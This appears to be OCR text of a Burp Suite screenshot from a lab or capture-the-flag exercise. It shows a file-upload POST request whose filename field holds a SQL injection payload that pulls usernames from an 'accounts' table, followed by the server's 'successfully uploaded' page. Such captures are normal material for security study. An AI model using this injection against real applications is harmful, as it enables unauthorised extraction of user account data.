 Request
Pretty Raw \n Actions
1 POST /files.php HTTP/1.1
2 Host: 10.129.138.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------548223006938565615118352184
2
8 Content-Length: 299
9 Origin: http://10.129.138.179
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.179/files.php
13 Cookie: PHPSESSID=i3nfvl1278ohujdegsm70300vs
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------5482230069385656151183521842
17 Content-Disposition: form-data; name="userData"; filename="
empty admin file', '0', '', (SELECT group_concat(username) FROM
accounts));-- -"
18 Content-Type: text/plain
19
20 0xma.com
21 -----------------------------5482230069385656151183521842--
22
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
62 <a href="logout.php">
63 <button class="uk-button uk-button-default uk-but
LOG OUT
</button>
64 </a>
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default">
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
File successfully uploaded!! :)
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in table below
</p>
75 <form name="upload" enctype="multipart/form-data" acti
76 <div uk-form-custom="target: true">
77 <input name="userData" type="file">
78 <input class="uk-input uk-form-width-medium" type=
79 </div>
80 <button class="uk-button uk-button-default" type="su
Submit
</button>
81 </form>
82 </div>
83 <div class="uk-container">
84 <br>
85 <h2 class="uk-heading-divider">
Uploaded Files
</h2>
86
87 <table class="uk-table uk-table-hover uk-table-divide
Search...
0 matches